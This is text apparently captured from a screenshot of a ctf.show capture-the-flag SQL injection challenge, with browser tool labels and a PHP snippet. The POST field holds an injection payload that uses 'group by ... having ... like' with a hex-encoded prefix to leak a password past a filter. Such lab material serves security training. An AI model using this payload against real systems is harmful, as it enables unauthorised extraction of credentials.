 查询结果
//返回用户表的记录总数
$user_count = 1;
Console Debugger Network Style Editor Performance Memory Storage
oding SQL XSS LFI XXE Other
https://74a82129-671d-4fb9-8b46-11931e90c391.challenge.ctf.show/select-waf.php
Post data Referer User Agent Cookies Add Header Clear All
tableName=ctfshow_user group by pass having pass like 0x63746673686f7725